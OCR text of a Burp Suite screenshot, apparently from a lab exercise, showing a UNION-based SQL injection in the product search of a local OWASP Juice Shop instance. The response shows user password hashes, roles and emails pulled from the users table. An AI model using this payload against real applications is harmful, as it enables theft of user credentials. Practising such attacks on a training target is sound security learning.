 Rafael Ega
Burp Suite Community Edition
2025年9月6日 (Sat) 05:54 PM
日本語
192.168.1.68
80%
2
Burp
Project
Intruder
Repeater
View
Help
Burp Suite Community Edition v2025.1.3 - Temporary Project
Dashboard
Target
Proxy
Intruder
Repeater
Collaborator
Sequencer
Decoder
Comparer
Logger
Organizer
Extensions
Learn
Settings
3 ×
Send
Cancel
Target: http://localhost:3000
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /rest/products/search?q=
test'))%20UNION%20SELECT%20username,%20password,%20role,%20deletedAt,%20
isActive,%20createdAt,%20id,%20email,%20profileImage%20FROM%20USERS--
HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Windows"
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; continueCode=
q6BKoaN93W5z7k6Z4rnlJVQOAoJH7IyluzNOgewPDmvxMyLpqEXbj28lRYD7
15 If-None-Match: W/"355b-IYfCNSdAwFoQuSQlG4722mmQPmc"
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"15cd-cDy4GliIays8YnJvUHlppvZjMQA"
9 Vary: Accept-Encoding
10 Date: Sat, 06 Sep 2025 10:53:37 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 5581
14
15 {
"status":"success",
"data":[
{
"id":"",
"name":"0192023a7bbd73250516f069df18b500",
"description":"admin",
"price":null,
"deluxePrice":1,
"image":"2025-09-05 04:00:35.163 +00:00",
"createdAt":1,
"updatedAt":"admin@juice-sh.op",
"deletedAt":
"assets/public/images/uploads/defaultAdmin.png"
},
{
"id":"",
"name":"030f05e45e30710c3ad3c32f00de0473",
"description":"customer",
"price":null,
"deluxePrice":1,
"image":"2025-09-05 04:00:35.165 +00:00",
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 15
Response headers 12
Inspector
Notes
Done
5,969 bytes | 44 millis
Event log (5)
All issues
Memory: 161.4MB
2
Nothing is
playing